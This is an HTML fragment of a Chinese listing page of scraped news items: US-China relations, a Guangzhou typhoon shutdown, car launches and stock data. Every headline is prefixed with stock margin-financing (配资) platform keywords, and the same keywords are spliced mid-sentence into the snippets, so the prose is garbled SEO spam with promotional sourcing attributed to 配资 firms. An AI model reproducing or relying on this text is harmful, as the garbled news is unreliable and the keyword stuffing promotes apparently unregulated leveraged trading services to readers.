                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179884.html" title="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生">配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生</a></h2>
                                            <p>当前，在中美博弈局势上配资好评配资门户，特朗普对我国的表态非常不一般，释放不简单的信号。 先是特朗普在联合国大会上，只是点名，中印两国和一些北约国家是持续“资助....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizihaopingpeizimenhu.html" class="biao qian label">配资好评配资门户</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：财融天下配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179884.html" title="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生"><img src="/uploads/allimg/250925/2516345501031C.jpg" alt="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”">按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”</a></h2>
                                            <p>如果说新中轴线上宏伟壮丽的地标建筑当之无愧地代表了广州一线城市的“面子”按日配资炒股，谁才能代表广州城市的“里子”？ 从去年开始，广州历时八年、投资约百亿打造的....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/anripeizichaogu.html" class="biao qian label">按日配资炒股</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：168配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">154</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"><img src="/uploads/allimg/250925/2516344Z102210.jpg" alt="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/167693.html" title="配资门户网站有哪些 刘世锦：要减少消费不足的结构性偏差 形成稳增长促转型的新动能">配资门户网站有哪些 刘世锦：要减少消费不足的结构性偏差 形成稳增长促转型的新动能</a></h2>
                                            <p>8月16日配资门户网站有哪些，由南方财经全媒体集团指导，《21世纪经济报道》主办、浦发银行联合主办的“2025资产管理年会”在上海浦东隆重举办。 在上午的年会上....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizimenhuwangzhanyounaxie.html" class="biao qian label">配资门户网站有哪些</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：启航策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">145</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/167693.html" title="配资门户网站有哪些 刘世锦：要减少消费不足的结构性偏差 形成稳增长促转型的新动能"><img src="/uploads/allimg/250817/17162J301023c.jpg" alt="配资门户网站有哪些 刘世锦：要减少消费不足的结构性偏差 形成稳增长促转型的新动能"></a>
                                        </div>
                                    </div>
                                </li>

                            </ul>

                            <div class="load-box">
                                <div class="more_load">
                                    <img alt="加载中" src="/templates/moban116/images/loading.gif" />
                                    <span>正好配资文章加载中，请稍后...</span>
                                </div>

                                <div class="clickmore">
                                    <button class="trigger">点击加载更多正好配资文章...</button>
                                </div>

                                <div class="no-more">正好配资文章已加载完成</div>
                            </div>

                            <div class="page-box">
                                <ul class="page-next">
                                    <li><a href='list-1204-2.html'>下一页</a></li>

                                </ul>
                            </div>

                        </div>

                        <!-- 正好配资最新 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179884.html" title="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生">配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生</a></h2>
                                            <p>当前，在中美博弈局势上配资好评配资门户，特朗普对我国的表态非常不一般，释放不简单的信号。 先是特朗普在联合国大会上，只是点名，中印两国和一些北约国家是持续“资助....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizihaopingpeizimenhu.html" class="biao qian label">配资好评配资门户</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：财融天下配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">199</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179884.html" title="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生"><img src="/uploads/allimg/250925/2516345501031C.jpg" alt="配资好评配资门户 中国的警告，特朗普听进去了，石齐平：中美之间或有大交易发生"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179883.html" title="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行">配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行</a></h2>
                                            <p>9月24日15时配资门户网站有哪些，台风“桦加沙”（强台风级）中心位于广东省阳江市南部近海并逐渐远离惠州机场，对惠州机场的风力影响明显减弱，惠州机场于9月24日....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizimenhuwangzhanyounaxie.html" class="biao qian label">配资门户网站有哪些</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：东方红配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">158</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179883.html" title="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行"><img src="/uploads/allimg/250925/25163455010FV.jpg" alt="配资门户网站有哪些 解除台风预警！惠州机场18时恢复正常运行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/179882.html" title="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起">网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起</a></h2>
                                            <p>【太平洋汽车 新车频道】9 月 26 日， 2026 款（丨）（询底价|查参配）正式上市，新车在智能系统、舒适配置、内饰质感等维度实现全方位升级，进一步贴合家庭....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/wangluogupiaopeiziwang.html" class="biao qian label">网络股票配资网</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：融盛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/179882.html" title="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起"><img src="/uploads/allimg/250925/25163453010G63.jpg" alt="网络股票配资网 2026款广汽丰田汉兰达上市 售价21.98万起"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179881.html" title="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情">国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情</a></h2>
                                            <p>2010年，白俄罗斯把整条导弹重型牵引车生产线国内股票配资资讯，连同图纸、技术和人员培训，全套转让给了中国。 这可是能让几十吨重的战略导弹\"跑起来\"的专用底....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/guonagupiaopeizizixun.html" class="biao qian label">国内股票配资资讯</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：创利融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179881.html" title="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情"><img src="/uploads/allimg/250925/25163452010C22.jpg" alt="国内股票配资资讯 不顾美俄反对，该国将核心技术生产线转让中国，只为报答昔日恩情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179880.html" title="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取">安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取</a></h2>
                                            <p>安全炒股配资网 窗外风声呼啸 新学期的学习进程按下暂停键 在此，官微为鲤工仔 准备了一份宝藏资源 ——精心设计的校历、月历与计划表 愿它们能在风雨后 为您铺展一....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/anquanchaogupeiziwang.html" class="biao qian label">安全炒股配资网</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：益和网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">124</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179880.html" title="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取"><img src="/uploads/allimg/250925/25163452010Q12.jpg" alt="安全炒股配资网 超实用！华南理工校历+月历+计划表一键获取"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/179879.html" title="十大股票配资 广州紧急通知：全市“五停”！">十大股票配资 广州紧急通知：全市“五停”！</a></h2>
                                            <p>来源：羊城晚报•羊城派十大股票配资 9月23日，广州发布“五停”（停工、停业、停市、停运、停课）通知，具体如下： 全市市民及外地在穗人员： 今年第18号超强台风....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/shidagupiaopeizi.html" class="biao qian label">十大股票配资</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：智赢策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">194</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/179879.html" title="十大股票配资 广州紧急通知：全市“五停”！"><img src="/uploads/allimg/250925/251634510102E0.jpg" alt="十大股票配资 广州紧急通知：全市“五停”！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179878.html" title="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！">查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！</a></h2>
                                            <p>齐鲁网·闪电新闻9月23日讯庆农业丰收，享美好生活。2025年中国农民丰收节全国主场活动设置在了山东烟台的招远市。主场活动现场的乡村美食汇精心设置 17 个特色....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/chaxunpeizipingtai.html" class="biao qian label">查询配资平台</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：中股配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">101</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179878.html" title="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！"><img src="/uploads/allimg/250925/251634500106433.jpg" alt="查询配资平台 到饭点啦！山东各地美食邀您来品尝！看乡村美食汇如何“勾”住大家的胃！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179877.html" title="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民">股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民</a></h2>
                                            <p>南都讯 记者王森 发自北京 9月24日股票配资指数指南，国新办举行高质量完成“十四五”规划系列主题新闻发布会，介绍“十四五”时期应急管理改革发展成就。应急管理部....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/gupiaopeizizhishuzhinan.html" class="biao qian label">股票配资指数指南</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：国汇策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">109</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179877.html" title="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民"><img src="/uploads/allimg/250925/25163450010T48.jpg" alt="股票配资指数指南 国新办发布会部长点赞茂名村干部：半夜发现险情及时转移村民"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”">按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”</a></h2>
                                            <p>如果说新中轴线上宏伟壮丽的地标建筑当之无愧地代表了广州一线城市的“面子”按日配资炒股，谁才能代表广州城市的“里子”？ 从去年开始，广州历时八年、投资约百亿打造的....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/anripeizichaogu.html" class="biao qian label">按日配资炒股</a>
                                                <span class="time">日期：09-25</span>
                                                <span class="name">来源：168配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">154</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/179876.html" title="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"><img src="/uploads/allimg/250925/2516344Z102210.jpg" alt="按日配资炒股 历时8年投资百亿，揭秘广州如何建设“地下生命线”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/167694.html" title="配资好评配资门户 天轶2.0获世界人形机器人运动会物料整理冠亚军">配资好评配资门户 天轶2.0获世界人形机器人运动会物料整理冠亚军</a></h2>
                                            <p>今日，记者现场获悉，2025世界人形机器人运动会场景赛首枚金牌获得者出炉，其为北京人形机器人创新中心派出的天轶2.0，该机器人以全自主方式完成任务配资好评配资门....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizihaopingpeizimenhu.html" class="biao qian label">配资好评配资门户</a>
                                                <span class="time">日期：08-17</span>
                                                <span class="name">来源：万德策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">118</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/167694.html" title="配资好评配资门户 天轶2.0获世界人形机器人运动会物料整理冠亚军"><img src="/uploads/allimg/250817/17162J50109208.jpg" alt="配资好评配资门户 天轶2.0获世界人形机器人运动会物料整理冠亚军"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">正好配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 正好配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/7155.html" title="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应">配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应</a></h2>
                                            <p>【环球时报-环球网报道 记者 邢晓婧】14日，外交部发言人林剑主持例行记者会。日本共同社记者提问称配资平台导航，昨天上海市法院以间谍罪判处一名日本男子有期徒刑1....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizipingtaidaohang.html" class="biao qian label">配资平台导航</a>
                                                <span class="time">日期：05-15</span>
                                                <span class="name">来源：誉合配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">227</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/7155.html" title="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应"><img src="/uploads/allimg/250515/151G0320105543.jpg" alt="配资平台导航 “上海市法院以间谍罪判处一名日本男子有期徒刑12年”，外交部回应"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/42849.html" title="专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行">专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行</a></h2>
                                            <p>中国经济网北京5月28日讯 央行网站昨日公布的中国人民银行长寿分行行政处罚决定信息公示表（长寿银罚决字〔2025〕1号）显示专业个人配资门户，重庆农村商业银行股....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/zhuanyegerenpeizimenhu.html" class="biao qian label">专业个人配资门户</a>
                                                <span class="time">日期：05-29</span>
                                                <span class="name">来源：利鸿网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">226</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/42849.html" title="专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行"><img src="/uploads/allimg/250529/291G056010IB.jpg" alt="专业个人配资门户 渝农商行长寿支行被罚 违反金融统计管理规定_分行_经济网_央行"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/52983.html" title="配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权">配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权</a></h2>
                                            <p>本站消息，近日迈赫股份（301199）新注册了《物联网智能网关系统V1.0》项目的软件著作权。今年以来迈赫股份新注册软件著作权3个，较去年同期增加了200%。结....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizipaimingdiyi.html" class="biao qian label">配资排名第一</a>
                                                <span class="time">日期：06-01</span>
                                                <span class="name">来源：微私寡配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">226</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/52983.html" title="配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权"><img src="/uploads/allimg/250601/011G055010D12.jpg" alt="配资排名第一 迈赫股份新注册《物联网智能网关系统V1.0》项目的软件著作权"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/4807.html" title="每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”">每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”</a></h2>
                                            <p>文章作者 第一财经短视频每日配资网站 相关视频 03&#39;07&#39;&#39; 赛力斯集团副总裁康波：安全是最大的豪华 56 04-25 21:40 0....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/meiripeiziwangzhan.html" class="biao qian label">每日配资网站</a>
                                                <span class="time">日期：05-14</span>
                                                <span class="name">来源：天戈配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">225</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/4807.html" title="每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”"><img src="/uploads/allimg/250514/141G0430105200.jpg" alt="每日配资网站 京东原副总裁  蔡磊近况曝光，笑容依旧温暖！用眼控仪写下，“很久不见想念大家，会继续努力”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/46225.html" title="股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元">股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元</a></h2>
                                            <p>截至2025年5月29日收盘股市配资官网网址，盛景微(603375)报收于35.0元，上涨2.31%股市配资官网网址，换手率2.79%，成交量1.51万手，成交....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/gushipeiziguanwangwangzhi.html" class="biao qian label">股市配资官网网址</a>
                                                <span class="time">日期：05-30</span>
                                                <span class="name">来源：财通配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">224</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/46225.html" title="股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元"><img src="/uploads/allimg/250530/301G0330109161.jpg" alt="股市配资官网网址 股市必读：盛景微（603375）5月29日主力资金净流出269.58万元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/chaxunpeizipingtai/4809.html" title="配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教">配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教</a></h2>
                                            <p>文章作者 第一财经短视频配资安全配资门户 相关视频 07&#39;40&#39;&#39; 布新局 做转口 义乌卖家迎战“关税”：办法总比困难多 148 04-....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizianquanpeizimenhu.html" class="biao qian label">配资安全配资门户</a>
                                                <span class="time">日期：05-14</span>
                                                <span class="name">来源：聚牛策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>查询配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/chaxunpeizipingtai/4809.html" title="配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教"><img src="/uploads/allimg/250514/141G0450103634.jpg" alt="配资安全配资门户 “007”即将迎来新领导，英“军情六处”新局长候选人，曾在南开大学、湖北大学任教"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/7153.html" title="每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！">每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！</a></h2>
                                            <p>财联社5月12日讯（编辑 黄君芝）在美国最新CPI数据“报喜”后每日配资平台，市场松了一口气。但华尔街顶级分析师们提醒投资者称，“贸易战”的影响尚未反映在数据中....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/meiripeizipingtai.html" class="biao qian label">每日配资平台</a>
                                                <span class="time">日期：05-15</span>
                                                <span class="name">来源：嘉汇优配</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/7153.html" title="每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！"><img src="/uploads/allimg/250515/151G031010G39.jpg" alt="每日配资平台 美国4月CPI降温？华尔街齐呼：“通胀风暴”还在后面，最快下个月！"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/peiziwangzhanpingtai/39470.html" title="配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结">配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结</a></h2>
                                            <p>配资门户网官网网站 这是一桩震撼人心的并购重组案！会是山东前首富张波家族导演的又一场资本棋局吗？ 5月22日配资门户网官网网站晚间，宏创控股（002379）披露....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizimenhuwangguanwangwangzhan.html" class="biao qian label">配资门户网官网网站</a>
                                                <span class="time">日期：05-28</span>
                                                <span class="name">来源：博大策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>配资网站平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/peiziwangzhanpingtai/39470.html" title="配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结"><img src="/uploads/allimg/250528/281G02Z103616.jpg" alt="配资门户网官网网站 30亿宏创控股“吞下”千亿宏拓实业！“魏桥系”铝业资产欲在A股集结"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/71716.html" title="网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份">网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份</a></h2>
                                            <p>本站消息网络配资股票行情，6月5日，招商中证畜牧养殖ETF基金（516670）跌1.93%，成交额3420.81万元。当日份额增加了900万份，最新份额为9.5....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/wangluopeizigupiaoxingqing.html" class="biao qian label">网络配资股票行情</a>
                                                <span class="time">日期：06-06</span>
                                                <span class="name">来源：金惠配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">220</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/71716.html" title="网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份"><img src="/uploads/allimg/250606/061G02Z10c02.jpg" alt="网络配资股票行情 【ETF动向】6月5日招商中证畜牧养殖ETF基金跌1.93%，份额增加900万份"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zea9celist-box clearfix">
                                        <div class="zea9celist-right">
                                            <h2 class="title"><a href="http://czffw.com/wangshangpeiziwangzhan/103679.html" title="配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢">配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢</a></h2>
                                            <p>欧洲斯托克600指数一度下跌0.6%配资专业门户登录入口，延续早前跌势，对美国赤字的担忧导致美股涨势失去动力，同时投资者为晚些时候公布的英伟达业绩做准备。 零售....</p>
                                            <div class="clearfix address">
                                                <a href="http://czffw.com/topic/peizizhuanyemenhudenglurukou.html" class="biao qian label">配资专业门户登录入口</a>
                                                <span class="time">日期：06-15</span>
                                                <span class="name">来源：联华证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">218</span>
                                                    分类：<span>网上配资网站</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://czffw.com/wangshangpeiziwangzhan/103679.html" title="配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢"><img src="/uploads/allimg/250615/151G03401042F.jpg" alt="配资专业门户登录入口 欧洲股市延续跌势 但汽车和房地产股跑赢"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">正好配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zea9cemain-right">
                        <!-- yhushenjing -->

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left"></span>话题标签<span class="title-right"></span>
                            </div>

